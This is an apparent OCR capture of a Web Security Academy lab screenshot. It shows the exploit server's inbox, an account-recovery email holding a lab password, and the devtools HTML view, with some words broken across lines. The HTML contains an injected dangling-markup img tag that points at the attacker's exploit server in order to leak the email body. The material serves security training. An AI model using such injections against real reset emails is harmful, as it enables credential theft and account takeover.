 https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/email
1
Your email address is wiener@exploit-0aa4007a04f9c093808707b001380096.exploit-server.net
Displaying all emails @exploit-0aa4007a04f9c093808707b001380096.exploit-server.net and all subdomains
Sent To From Subject Body
Hel
img 24 × 24
Please click here to login with y
our new password: kChSzjcjWR
Thanks,
Support team
This email has been scanned by th
e MacCarthy Email Security service
2024-01-10
13:52:55 +0000
wiener@exploit-
0aa4007a04f9c093808707b001380
096.exploit-server.net
no-
reply@0a81008504b7c063801c08040
016004a.web-security-academy.net
Account
recovery
View
raw
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<p>Hello!</p>
<p>
Please
<a href="https://0a81008504b7c063801c08040016004a.web-security-academy.net:">
<img src="https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=/login">
click here
</a>
to login with your new password: kChSzjcjWR
</p>